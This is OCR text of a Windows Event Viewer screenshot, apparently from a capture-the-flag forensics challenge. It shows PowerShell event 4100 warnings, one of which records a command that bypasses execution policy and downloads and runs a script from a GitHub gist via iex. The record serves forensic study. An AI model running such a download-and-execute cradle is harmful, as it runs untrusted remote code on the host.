 Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Applications and Services Lo
Saved Logs
Microsoft-Windows-Pow
Security
Subscriptions
Microsoft-Windows-PowerShell%4Operational Number of events: 149
Filtered: Log: file://C:\Users\vanro\Downloads\Event Horizon\Logs\Microsoft-Windows-PowerShell%4Operational.evtx; Levels: Critical, Error, Warning; Source: . Number of events: 87
Level Date and Time Source Event ID Task Category
Warning 27/10/2020 03:39:51 PowerShell (Microsoft-Windows-PowerS... 4100 Executing Pipeline
Warning 27/10/2020 03:39:33 PowerShell (Microsoft-Windows-PowerS... 4100 Executing Pipeline
Warning 26/10/2020 16:58:30 PowerShell (Microsoft-Windows-PowerS... 4100 Executing Pipeline
Warning 26/10/2020 16:54:18 PowerShell (Microsoft-Windows-PowerS... 4100 Executing Pipeline
Warning 23/10/2020 00:06:59 PowerShell (Microsoft-Windows-PowerS... 4100 Executing Pipeline
Warning 23/10/2020 00:06:59 PowerShell (Microsoft-Windows-PowerS... 4100 Executing Pipeline
Warning 23/10/2020 00:06:59 PowerShell (Microsoft-Windows-PowerS... 4100 Executing Pipeline
Warning 23/10/2020 00:06:59 PowerShell (Microsoft-Windows-PowerS... 4100 Executing Pipeline
Warning 23/10/2020 00:06:59 PowerShell (Microsoft-Windows-PowerS... 4100 Executing Pipeline
Event 4100, PowerShell (Microsoft-Windows-PowerShell)
General Details
Host Name = ConsoleHost
Host Version = 5.1.17763.1
Host ID = 0612d79d-bc7f-490c-b3aa-f6952382ae8b
Host Application = powershell -ep bypass -c iex(new-object net.webclient).downloadstring
('https://gist.githubusercontent.com/hiddenblueteamer/b1dab4113e5d0b2ed4dfa02d7853aef0/raw/ac9327b6603a911057fed868e725f7cf5a52bca4/SFRCezh
MdTNfNzM0bV9GMHIzdjNSfSAg.ps1')
Engine Version = 5.1.17763.1
Runspace ID = fbda02b4-bb53-4ee2-9883-c9c88304077e
Pipeline ID = 1
Command Name = Invoke-Expression
Command Type = Cmdlet
Script Name =
Command Path =
Sequence Number = 15
User = WIN-PTFPHFCRDJ0\user
Connected User =
Shell ID = Microsoft.PowerShell
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 26/10/2020 16:54:18
Event ID: 4100 Task Category: Executing Pipeline
Level: Warning Keywords: None
User: S-1-5-21-1152959844-364545 Computer: WIN-PTFPHFCRDJ0
OpCode: To be used when an exceptic
More Information: Event Log Online Help
Actions
Microsoft-Windows-PowerShell%4Operational
Open Saved Log...
Create Custom View...
Import Custom View...
Filter Current Log...
Clear Filter
Properties
Find...
Save Filtered Log File As...
Save Filter to Custom View...
View
Delete
Rename
Refresh
Help
Event 4100, PowerShell (Microsoft-Windows-PowerShell)
Event Properties
Copy
Save Selected Events...
Refresh
Help
Creates a filter.
11:10
11/02/2021